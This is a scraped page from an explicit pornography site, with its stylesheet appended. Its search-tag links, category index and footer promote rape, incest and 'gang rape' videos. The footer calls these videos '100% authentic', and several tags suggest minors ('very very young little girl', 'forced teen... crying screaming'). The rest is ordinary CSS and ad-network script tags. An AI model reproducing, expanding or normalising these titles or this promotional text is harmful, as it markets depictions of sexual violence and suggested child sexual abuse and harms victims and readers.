 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>    
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="categories-title">African</span> <span class="categories-count">58</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">4002</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">4843</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">1447</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span> <span class="categories-count">2309</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="categories-title">Assault</span> <span class="categories-count">45</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span> <span class="categories-count">738</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span> <span class="categories-count">2520</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span> <span class="categories-count">1752</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span> <span class="categories-count">1499</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="categories-title">Blowjobs</span> <span class="categories-count">4417</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="categories-title">Brutal</span> <span class="categories-count">4067</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span> <span class="categories-count">255</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">465</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span> <span class="categories-count">1104</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span> <span class="categories-count">1807</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="categories-title">Deep Throat</span> <span class="categories-count">2505</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="categories-title">Deflower</span> <span class="categories-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span> <span class="categories-count">714</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="categories-title">Double Anal</span> <span class="categories-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span> <span class="categories-count">324</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">1466</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="categories-title">Ebony</span> <span class="categories-count">1442</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span> <span class="categories-count">262</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">6054</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span> <span class="categories-count">850</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="categories-title">Gays</span> <span class="categories-count">2234</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">446</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">535</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span> <span class="categories-count">3760</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1582</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">398</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span> <span class="categories-count">1376</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span> <span class="categories-count">595</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="categories-title">Masturbation</span> <span class="categories-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="categories-title">Pussy</span> <span class="categories-count">1745</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="categories-title">Rape</span> <span class="categories-count">2908</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="categories-title">Ravish</span> <span class="categories-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span> <span class="categories-count">16518</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">1056</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="categories-title">Squirting</span> <span class="categories-count">620</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1293</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">4709</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1198</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="categories-title">Violate</span> <span class="categories-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="categories-title">Violent</span> <span class="categories-count">1414</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span> <span class="categories-count">405</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="categories-title">Wife</span> <span class="categories-count">1478</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="categories-title">Young</span> <span class="categories-count">1460</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">4k Gang Rape Porn is an online resource devoted to providing viewers with a collection of 4K videos that feature gang rape. The website is home to a wide variety of content including a plethora of explicit scenes depicting sexual assault, non-consensual acts, humiliation, and even some masochistic activities.

The site provides an immense selection of videos, aimed at providing reliable access to all kinds of gang rape pornography. The videos on offer range from mild and fetish-like material all the way to hardcore and extreme scenes of assault. There are multiple angles and angles of view, allowing keen viewers to get up-close and personal with the action.

4k Gang Rape Porn has carefully selected their videos, ensuring that users have access to top-notch content. All videos are shot in crystal-clear 4K UHD and deliver the highest quality picture available. Viewers can rest assured that the content on show is of the highest standard and is certain 100% authentic.

The website also provides users with access to a wealth of help and advice, aimed at keeping viewers up to date with legal and safety advice regarding gang rape. Through this advice, the website hopes to uphold both the safety and privacy of its viewers. Thanks to this, viewers can relax in the knowledge that they can enjoy 4k Gang Rape Porn in full confidence and security.

Overall, 4k Gang Rape Porn is an excellent online resource dedicated to providing viewers with an extensive collection of 4K gang rape videos. All videos on the site are of the highest quality, while there is also a wealth of advice on offer, ensuring that viewers can access the site in complete security. Thanks to its commitment to quality and safety, 4k Gang Rape Porn is a destination of choice for those seeking out explicit and extreme gang rape pornography. <br><br><Br>Copyright © 4kgangrapeporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a92e44a611e046d79f0048b27c4e7378","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kgangrapeporn.com/assets/css/app.css?1
body_size: 3173
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #242630
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #B4EB46;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #B4EB46;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #B4EB46
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #fff;
    background-color: #867681
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(180, 235, 70, 1);
    color: #000;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}

.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #867681;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #867681;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #B4EB46;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #B4EB46;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
